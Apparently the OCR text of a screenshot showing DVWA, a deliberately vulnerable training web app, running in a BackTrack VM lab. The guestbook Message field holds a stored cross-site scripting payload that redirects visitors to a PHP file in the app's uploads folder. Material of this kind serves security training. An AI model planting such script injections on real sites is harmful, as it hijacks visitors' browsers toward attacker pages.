 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 30, 11:34 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (... http://192.168...loads/xss.html
http://192.168.1.106/dvwa/vulnerabilities/xss_s/ Goog
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Test 4
Message * <script>window.location="http://192.168.1.106/dvwa/hackable
/uploads/FORUM_BUG.php" </script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
root@bt: ~ root@bt: ~ Damn Vulnerable Web ...
To return to your computer, press Ctrl+Alt. vmware